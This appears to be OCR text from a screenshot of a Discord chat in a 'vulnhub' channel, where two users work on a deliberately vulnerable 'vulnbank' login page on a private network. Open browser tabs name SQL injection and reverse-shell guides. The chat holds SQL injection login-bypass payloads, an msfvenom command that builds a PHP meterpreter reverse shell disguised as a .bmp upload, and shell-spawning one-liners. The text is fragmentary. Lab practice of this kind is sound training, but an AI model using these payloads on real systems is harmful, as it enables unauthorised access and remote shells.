 SQL Injection Cheat Sheet |
Introduction to SQL Injection
Login Bypass Using SQL Injectio
Zer0w0rm: HOW TO UPLOA
.bmp reverse shell - Google S
Spawning a TTY Shell
https://netsec.ws/?p=337
Search
Hack This Site!
Ramblings of
RAMBLIN
Spa
Peleus
Often
Obviou
Shell S
lua: os.execute('/bin/sh')
vulnhub
1 ONLINE
TEXT CHANNELS
# general
VOICE CHANNELS
General
derp
tommygunz
tommygunz
V
Voice Connected
General / vulnhub
tommygunz
#2099
#general
Search
@ ?
derp Today at 1:56 AM
http://192.168.1.7:8008/unisxcudkqjydw/vulnbank/client/login.php
derp Today at 2:22 AM
mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/unisxcudkqjydw/vulnbank/client/config.php on line 102
derp Today at 3:17 AM
" UNION SELECT NULL,NULL
username:
'
password: -- - OR 1=1
tommygunz Today at 3:30 AM
'%20#
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.9 LPORT=55555 -f raw >
test.php;.bmp
set payload php/meterpreter/reverse_tcp
/bin/sh -i
tommygunz Today at 4:00 AM
https://netsec.ws/?p=337
Message #general
ONLINE—3
derp
tommygunz
tommygunz
Left ⌘
RITY